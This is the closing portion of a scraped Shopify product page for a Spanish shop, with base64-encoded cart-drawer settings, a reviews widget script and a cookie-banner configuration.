        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz4oU09MTyBIT1kpIEVOVklPUyBHUkFUSVM8L3N0cm9uZz48L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I2QxZTljNw==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzViMzUyOA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5Db25zZWd1aXN0ZSBFbnZpbyBHcmF0aXPwn46JPC9zdHJvbmc+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PHNwYW4gc3R5bGU9ImNvbG9yOiByZ2IoNyw3LDcpOyI+PHN0cm9uZz5Db21wbGV0YSB0dSBwZWRpZG88L3N0cm9uZz48L3NwYW4+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("Mw==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("Y29tcGxlbWVudGFyeQ==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QcOxYWRlIHVuYSBkZWRpY2F0b3JpYSAob3BjaW9uYWwpPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("RXNjcmliZSBhcXXDrS4uLg==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("dG9wT2ZGb290ZXI=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("REVTQ1VFTlRP");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QVBMSUNBUg==");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "\u003cspan class=money\u003e{{amount}}€\u003c\/span\u003e";
  window.upcartStorefrontPublicAccessToken = '08e56284a35cb2cf34a8a5dabfbacff3' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'ES',
    currency: 'CurrencyDrop',
    name: 'España'
  };
  window.upcartMyShopifyDomain = 'calambata.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/7pw5BHxSMG/loox.1717600353182.js?shop=calambata.myshopify.com"></script>


	<script>var loox_global_hash = '1768950572492';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Bandana vichy verde",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.9",
				"reviewCount": 10
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":true,"content":{"message":"Utilizamos cookies para ofrecerte una mejor experiencia en nuestro sitio web.","dismiss":"Aceptar","link":"Política de Privacidad","href":"https:\/\/calambata.com\/pages\/pollitica-de-cookies"},"palette":{"popup":{"background":"#c2c0aa","text":"#ffffff","link":"#000000"},"button":{"background":"#ffffff","border":"#ffffff","text":"#444444"}}}};
</script>
<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://calambata.com/cdn/shop/t/33/assets/component-reviews.css?v=7193376797406658841729522689
body_size: -189
content:
